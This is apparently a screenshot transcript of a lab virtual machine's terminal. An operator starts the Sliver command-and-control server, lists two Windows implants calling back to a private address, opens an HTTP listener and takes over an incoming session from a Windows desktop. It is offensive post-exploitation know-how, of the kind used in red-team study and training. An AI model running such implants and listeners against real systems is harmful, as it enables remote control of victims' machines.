 File Machine View Input Devices Help
root@attack:/opt/sliver# pwd
/opt/sliver
root@attack:/opt/sliver# sliver-server
.------..------..------..------..------..------.
|S.--. ||L.--. ||I.--. ||V.--. ||E.--. ||R.--. |
| :/\: || :/\: || (\/) || :(): || (\/) || :(): |
| :\/: || (__) || :\/: || ()() || :\/: || ()() |
| '--'S|| '--'L|| '--'I|| '--'V|| '--'E|| '--'R|
`------'`------'`------'`------'`------'`------'
All hackers gain vigilance
[*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea8071ca2
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > sessions
[*] No sessions ♦
[server] sliver > implants
Name Implant Type Template OS/Arch Format Command & Control Debug
================== ============== ========== =============== ============ =========================== =======
ENDLESS_CENSUS session sliver windows/amd64 EXECUTABLE [1] https://192.168.1.119 false
TENDER_MACADAMIA session sliver windows/amd64 EXECUTABLE [1] https://192.168.1.119 false
[server] sliver > http
[*] Starting HTTP :80 listener ...
[*] Successfully started job #1
[*] Session 3e1f2307 ENDLESS_CENSUS - 192.168.1.120:56923 (DESKTOP-JKNLT8D) - windows/amd64 - Mon, 03 Mar 2025 08:11:14 UTC
[server] sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ===================== ================= ========== ================== =========
3e1f2307 http(s) 192.168.1.120:56923 DESKTOP-JKNLT8D user windows/amd64 [ALIVE]
[*] Session b0989c00 TENDER_MACADAMIA - 192.168.1.120:56933 (DESKTOP-JKNLT8D) - windows/amd64 - Mon, 03 Mar 2025 08:11:27 UTC
[*] Session 27e25407 TENDER_MACADAMIA - 192.168.1.120:56936 (DESKTOP-JKNLT8D) - windows/amd64 - Mon, 03 Mar 2025 08:11:29 UTC
[server] sliver > use 3e1f2307
[*] Active session ENDLESS_CENSUS (3e1f2307-7c0f-465e-a86c-3497dab618ac)